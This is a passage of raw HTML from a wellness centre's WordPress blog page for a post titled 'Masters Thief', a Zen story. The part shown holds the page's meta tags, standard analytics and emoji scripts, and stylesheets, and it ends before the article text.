

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/
body_size: 46089
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masters Thief - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masters Thief - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Your mind knows only some things. Your inner voice, your instinct, knows everything. If you listen to what you know instinctively, it will always lead you down the right path. &#8211; Henry Winkler Masters Thief The famous Zen story is: a very great Master who was also a master thief was getting old. His son asked him, &#8220;Before you die, [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2018-03-24T15:26:30+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg?fit=1024%2C768&ssl=1" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/","url":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/","name":"Masters Thief - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg","datePublished":"2018-03-24T15:26:30+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/The_Zen_Master.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Masters Thief"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Masters Thief Comments Feed" href="https://dwarkadhishholisticcentre.org/2018/03/24/masters-thief/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2018\/03\/24\/masters-thief\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
